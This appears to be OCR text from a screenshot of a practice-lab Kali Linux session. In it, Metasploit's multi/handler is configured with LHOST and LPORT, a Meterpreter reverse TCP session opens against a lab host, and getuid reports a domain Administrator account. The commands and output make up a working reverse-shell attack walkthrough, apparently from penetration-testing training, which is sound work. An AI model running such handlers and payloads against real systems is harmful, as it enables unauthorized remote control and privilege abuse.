 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
Trash
File System
Home
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.4
LHOST ⇒ 192.168.0.4
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.4:4444
[*] Sending stage (180291 bytes) to 192.168.0.3
[*] Meterpreter session 1 opened (192.168.0.4:4444 → 192.168.0.3:49940) at
2020-10-25 07:42:57 -0400
meterpreter > getuid
Server username: PRACTICELABS\Administrator
meterpreter >